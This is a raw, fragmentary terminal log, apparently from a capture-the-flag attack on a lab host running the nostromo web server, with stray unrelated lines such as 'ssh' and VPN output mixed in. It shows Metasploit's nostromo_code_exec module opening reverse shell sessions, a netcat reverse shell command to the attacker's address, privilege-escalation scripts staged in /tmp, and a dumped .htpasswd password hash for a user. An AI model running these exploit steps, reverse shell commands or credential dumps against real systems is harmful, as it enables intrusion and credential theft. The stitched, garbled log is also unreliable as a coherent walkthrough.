 ssh
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.14.14:4444 -> 10.10.10.165:37996) at 2019-12-03 14:23
:25 -0500
nc
nc 10.10.14.14 1337 -e /bin/sh
whoami
^C
Abort session 3? [y/N]  y
""
[*] 10.10.10.165 - Command shell session 3 closed.  Reason: User exit
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.165:37442) at 2019-12-03 14:25
:37 -0500
whoami
www-data
nc 10.10.14.14 1337 -e /bin/sh
ssh
drwxr-x--- 5 clownfire 4.0K Nov 28 01:58 .local/
drwxr-xr-x 9 clownfire 4.0K Dec  3 13:56 .msf4/
drwxr-xr-x 2 clownfire 4.0K Dec  2 04:24 Music/
-rw------- 1 clownfire   10 Dec  3 14:25 .nc_history
drwxr-xr-x 6 clownfire 4.0K Dec  3 14:35 opt/
drwxr-xr-x 2 clownfire 4.0K Dec  2 04:24 Pictures/
drwxr-xr-x 2 clownfire 4.0K Dec  2 04:24 Public/
lrwxrwxrwx 1 clownfire   20 Nov 28 12:27 seclists -> /usr/share/seclists/
lrwxrwxrwx 1 clownfire   21 Dec  2 06:24 ShareFolder -> /mnt/hgfs/ShareFolder
drwx------ 2 clownfire 4.0K Nov 27 14:33 .ssh/
drwxr-xr-x 2 clownfire 4.0K Dec  2 04:24 Templates/
drwxr-xr-x 3 clownfire 4.0K Nov 27 15:00 .tmux/
-rw-r--r-- 1 clownfire 1.7K Nov 27 15:00 .tmux.conf
drwxr-xr-x 2 clownfire 4.0K Dec  2 04:24 Videos/
drwxr-x--- 4 clownfire 4.0K Nov 28 02:02 .vim/
-rw------- 1 clownfire 1.1K Nov 27 15:00 .viminfo
-rw------- 1 clownfire   49 Dec  2 04:24 .Xauthority
-rw------- 1 clownfire 5.2K Dec  2 04:24 .xsession-errors
-rw-r--r-- 1 clownfire  48K Nov 27 15:04 .zcompdump
drwx---r-x 8 clownfire 4.0K Nov 27 15:02 .zplugin/
-rw-r--r-- 1 clownfire 2.9K Dec  3 13:37 .zshrc
~ ❯ mcd ctf clownfire@kali
mkdir: created directory 'ctf'
total 0
~/ctf ❯ vim hash.txt clownfire@kali
~/ctf ❯ 7s clownfire@kali
ssh
option to prevent this
Tue Dec  3 14:15:15 2019 Initialization Sequence Completed
ssh
### SCAN COMPLETE ####################################
cd /var/nostromo/conf/.htpasswd
ls
IrOzc.b64
ZQQMP.b64
exploit
file.txt
linenum.sh
linpeas.sh
nQHFI
nhQwS
systemd-private-002e52015a55448cb8f1a610bf93b791-systemd-timesyncd.service-hbnvzd
test
vmware-root
vmware-root_556-2966037836
ls -hal
total 132K
drwxrwxrwt 11 root     root     4.0K Dec  3 14:55 .
drwxr-xr-x 18 root     root     4.0K Oct 25 14:17 ..
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .Test-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .X11-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .XIM-unix
drwxrwxrwt  2 root     root     4.0K Dec  3 14:24 .font-unix
-rw-r--r--  1 www-data www-data  336 Dec  3 14:39 IrOzc.b64
-rw-r--r--  1 www-data www-data  336 Dec  3 14:43 ZQQMP.b64
-rwxr-xr-x  1 www-data www-data  24K Dec  3 14:29 exploit
-rw-r--r--  1 www-data www-data    0 Dec  3 14:32 file.txt
-rwxr-xr-x  1 david    david     46K Dec  3 14:25 linenum.sh
-rw-r--r--  1 www-data www-data    0 Dec  3 14:40 linpeas.sh
-rwxr-xr-x  1 www-data www-data  250 Dec  3 14:39 nQHFI
-rwxr-xr-x  1 www-data www-data  250 Dec  3 14:43 nhQwS
drwx------  3 root     root     4.0K Dec  3 14:24 systemd-private-002e52015a55448cb8f1a610bf93b791-systemd-
timesyncd.service-hbnvzd
drwxr-xr-x  2 david    david    4.0K Dec  3 14:52 test
drwx------  2 root     root     4.0K Dec  3 14:24 vmware-root
drwx------  2 root     root     4.0K Dec  3 14:24 vmware-root_556-2966037836
cd /var/nostromo/conf/
ls -hal
total 20K
drwxr-xr-x 2 root daemon 4.0K Oct 27 16:12 .
drwxr-xr-x 6 root root   4.0K Oct 25 14:43 ..
-rw-r--r-- 1 root bin      41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin    2.9K Oct 25 14:26 mimes
-rw-r--r-- 1 root bin     498 Oct 25 15:20 nhttpd.conf
cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/